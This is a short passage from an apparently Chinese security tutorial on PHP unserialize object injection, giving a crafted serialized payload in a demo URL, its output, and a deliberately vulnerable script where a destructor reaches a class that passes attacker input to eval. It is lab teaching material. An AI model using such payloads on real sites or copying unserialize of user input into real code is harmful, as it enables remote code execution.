 利用演示：
localhost:8080/unserialize/demo.php?test=O:1:"A":1:{s:9:"%00A%00target";s:12:"w2t3rp2dd13r";}
最常访问 收藏
destructing!
w2t3rp2dd13r
destructed!
同名方法的利用
//demo2.php
<?php
class A {
    var $target;
    function __construct() {
        $this->target = new B;
    }
    function __destruct() {
        $this->target->action();
    }
}
class B {
    function action() {
        echo "action B";
    }
}
class C {
    var $test;
    function action() {
        echo "action A";
        eval($this->test);
    }
}
unserialize($_GET['test']);
?>
FREEBUF